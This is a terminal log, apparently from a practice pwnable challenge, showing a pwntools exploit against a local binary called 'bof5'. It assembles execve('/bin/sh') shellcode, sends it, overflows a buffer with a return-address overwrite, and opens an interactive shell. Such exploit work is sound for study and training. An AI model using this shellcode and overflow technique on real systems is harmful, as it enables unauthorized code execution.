 Ubu ~/PWNABLE/JHT/bof5
$ ./exploit.py DEBUG
[+] Starting local process '/home/lwd3c/PWNABLE/JHT/bof5/bof5' argv=[b'/home/lwd3c/PWNABLE/JHT/bof5/bof5'] : pid 12010
[DEBUG] cpp -C -nostdinc -undef -P -I/home/lwd3c/pwnable/lib/python3.12/site-packages/pwnlib/data/includes /dev/stdin
[DEBUG] Assembling
    .section .shellcode,"awx"
    .global _start
    .global __start
    _start:
    __start:
    .intel_syntax noprefix
    .p2align 0
        mov rax, 0x3b
        mov rdi, 29400045130965551
        push rdi
        mov rdi, rsp
        xor rsi, rsi
        xor rdx, rdx
        syscall
[DEBUG] /usr/bin/x86_64-linux-gnu-as -64 -o /tmp/pwn-asm-_1uoaglb/step2 /tmp/pwn-asm-_1uoaglb/step1
[DEBUG] /usr/bin/x86_64-linux-gnu-objcopy -j .shellcode -Obinary /tmp/pwn-asm-_1uoaglb/step3 /tmp/pwn-asm-_1uoaglb/step4
[DEBUG] Received 0x14 bytes:
    b"What's your name?\n"
    b'> '
[DEBUG] Sent 0x1d bytes:
    00000000  48 c7 c0 3b  00 00 00 48  bf 2f 62 69  6e 2f 73 68  │H··;│···H│·/bi│n/sh│
    00000010  00 57 48 89  e7 48 31 f6  48 31 d2 0f  05           │·WH·│·H1·│H1··│·│
    0000001d
[DEBUG] Received 0x22 bytes:
    b'What do you want for christmas?\n'
    b'> '
[DEBUG] Sent 0x220 bytes:
    00000000  41 41 41 41  41 41 41 41  41 41 41 41  41 41 41 41  │AAAA│AAAA│AAAA│AAAA│
    *
    00000210  41 41 41 41  41 41 41 41  14 10 40 00  00 00 00 00  │AAAA│AAAA│··@·│····│
    00000220
[*] Switching to interactive mode
$ ls
[DEBUG] Sent 0x3 bytes:
    b'ls\n'
[DEBUG] Received 0x3d bytes:
    b'bof5  exploit.py  run  run.asm\trun.o  shellcode  shellcode.c\n'
bof5  exploit.py  run  run.asm  run.o  shellcode  shellcode.c
$ whoami
[DEBUG] Sent 0x7 bytes:
    b'whoami\n'
[DEBUG] Received 0x6 bytes:
    b'lwd3c\n'
lwd3c
www.patreon.com/kvacm by kvacm